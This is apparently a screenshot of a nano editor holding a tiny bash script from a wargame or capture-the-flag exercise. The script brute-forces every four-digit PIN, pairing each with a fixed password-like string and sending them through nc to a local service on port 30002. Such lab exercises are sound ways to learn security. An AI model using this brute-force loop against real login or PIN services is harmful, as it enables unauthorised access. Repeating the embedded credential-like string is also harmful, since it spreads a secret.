 GNU nano 2.7.4 File
#!/bin/bash
for i in {0000..9999}
do
echo "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ $i"
done | nc localhost 30002